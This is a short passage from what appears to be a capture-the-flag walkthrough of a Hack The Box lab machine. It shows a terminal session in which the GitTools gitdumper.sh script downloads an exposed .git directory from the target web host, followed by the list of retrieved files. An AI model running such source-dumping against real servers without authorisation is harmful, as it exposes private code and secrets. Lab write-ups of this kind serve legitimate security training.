 ┌──(kali㉿kali)-[~/wallthrough/encoding/GitTools/Dumper]
└─$ ./gitdumper.sh http://image.haxtables.htb/.git/ image
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating image/.git/
[-] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[-] Downloaded: description
[-] Downloaded: config
[-] Downloaded: COMMIT_EDITMSG
[-] Downloaded: index
[-] Downloaded: packed-refs
[-] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[-] Downloaded: logs/HEAD
[-] Downloaded: logs/refs/heads/master